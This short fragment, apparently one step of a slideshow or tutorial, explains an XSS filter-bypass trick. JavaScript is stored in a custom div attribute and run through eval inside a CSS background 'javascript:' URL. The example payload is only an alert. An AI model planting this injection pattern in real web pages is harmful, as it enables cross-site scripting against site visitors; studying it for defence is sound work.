 Step 2
Problem: Couldn't use quotes within the div
because -- already used up single quotes and
double quotes.
Used an expression to store the JS and then
executed it by name
<div id="mycode" expr="alert('hah!')"
style="background:url('javascript:eval
(document.all.mycode.expr)')">
 